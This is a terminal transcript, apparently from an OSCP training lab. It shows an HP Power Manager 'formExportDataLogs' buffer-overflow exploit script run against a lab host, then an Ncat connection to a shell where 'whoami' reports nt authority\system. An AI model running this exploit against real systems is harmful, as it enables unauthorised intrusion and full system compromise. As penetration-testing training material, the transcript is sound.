 root@kali:~/oscp/10.11.1.230# python hpm_exploit.py 10.11.1.230
##//#############################################################################################################
##                                                      ##                                                      #
## Vulnerability: HP Power Manager 'formExportDataLogs' ##  FormExportDataLogs Buffer Overflow                  #
##                                                      ##  HP Power Manager                                    #
## Vulnerable Application: HP Power Manager             ##  This is a part of the Metasploit Module,            #
## Tested on Windows [Version 6.1.7600]                 ##  exploit/windows/http/hp_power_manager_filename      #
##                                                      ##                                                      #
## Author: Muhammad Haidari                             ##  Spawns a shell to same window                       #
## Contact: ghmh@outlook.com                            ##                                                      #
## Website: www.github.com/muhammd                      ##                                                      #
##                                                      ##                                                      #
##//#############################################################################################################
##
##
## TODO: adjust
##
## Usage: python hpm_exploit.py <Remote IP Address>
[+] Payload Fired... She will be back in less than a min...
[+] Give me 30 Sec!
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.11.1.230:1234.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system